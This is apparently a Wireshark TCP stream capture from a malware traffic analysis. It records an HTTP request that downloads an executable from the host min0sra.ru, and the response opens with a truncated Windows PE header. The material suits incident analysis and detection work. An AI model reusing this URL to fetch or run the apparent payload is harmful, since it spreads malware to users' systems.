 Wireshark · Follow TCP Stream (tcp.stream eq 17) · dump1
GET /7t4dfgnmkk7.exe HTTP/1.1
Accept: "/*
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; Trident/7.0; rv:11.0) like Gecko
Host: min0sra.ru
Cache-Control: no-cache
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 15 Jul 2021 14:49:34 GMT
Content-Type: application/octet-stream
Content-Length: 272910
Connection: keep-alive
Last-Modified: Wed, 09 Jun 2021 16:00:40 GMT
ETag: "60c0e5a8-42a0e"
Accept-Ranges: bytes
MZ......................@............................................. .!..L.!This program cannot be run in DOS mode.
$.......PE..L........*......../......P...&...............`....@...........................................
...............................P..............................................................d........................R...............................tex
t...DO.......P..................`.P`.data...8....`.......T..............@.@..rdata...-...p.......V..............@.@@/
4...................................@.0@.bss....@....@........................`..idata.......P......................@.0..CRT....
8....`.......&..............@.0..tls.........p.......(..............@.
0.......................................................................................................................................................